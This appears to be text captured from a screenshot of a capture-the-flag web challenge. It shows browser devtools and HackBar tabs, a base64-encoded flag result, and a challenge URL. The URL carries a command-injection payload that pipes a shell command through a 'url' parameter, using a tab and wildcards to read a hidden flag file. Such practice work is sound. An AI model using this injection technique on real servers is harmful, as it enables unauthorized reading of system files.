 Result:ZmxhZ3szZmVhOTE1ZC02OTRkLTQ1YmYtYmViMi1jMWM4M2RmYjk3NmJ9Cg==
Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar Adblock Plus
CUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
ocblf.cloudeci1.ichunqiu.com/?url=|base64%09/etc/.findfla?/fla?.txt